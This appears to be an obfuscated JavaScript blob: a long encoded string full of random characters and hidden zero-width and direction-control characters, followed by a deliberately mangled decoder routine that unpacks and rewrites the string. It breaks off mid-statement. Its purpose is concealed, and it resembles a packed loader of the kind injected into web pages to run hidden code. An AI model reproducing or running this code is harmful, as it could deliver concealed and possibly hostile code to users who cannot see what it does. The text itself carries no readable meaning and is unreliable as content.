MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXU